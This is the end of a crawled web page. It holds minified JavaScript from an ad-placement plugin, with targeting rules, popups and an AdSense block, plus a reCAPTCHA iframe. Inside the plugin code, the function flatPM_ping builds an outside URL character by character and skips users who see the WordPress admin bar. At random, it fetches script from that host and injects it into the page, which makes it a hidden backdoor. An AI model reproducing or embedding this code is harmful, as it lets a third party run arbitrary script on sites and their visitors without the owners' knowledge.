Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":"div #conor","search_all":"false"}},"ID":"10122","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-3109915957797353\"\n     crossorigin=\"anonymous\"><\/script>\n<!-- getgadget_horizontal_adaptive -->\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-client=\"ca-pub-3109915957797353\"\n     data-ad-slot=\"8160719528\"\n     data-ad-format=\"auto\"\n     data-full-width-responsive=\"true\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="zNChQctH0FQB6yJ_OKFlsg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769783650423');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>